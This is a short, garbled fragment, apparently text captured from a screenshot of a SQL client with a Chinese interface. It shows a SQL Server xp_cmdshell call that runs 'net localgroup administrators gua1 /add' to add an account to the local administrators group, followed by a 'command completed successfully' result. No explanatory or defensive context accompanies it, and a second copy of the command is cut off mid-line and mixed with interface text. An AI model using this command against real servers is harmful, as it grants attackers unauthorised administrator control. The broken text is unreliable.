 <master> Script-2 <master> Script-3
exec xp_cmdshell ' net localgroup administrators gua1 /add';
结果 1
exec xp_cmdshell ' net localgroup adminis 输入一个 SQL 表达式来过滤结果 (使用
A-Z output
1 命令成功完成。
2 [NULL]
3 [NULL]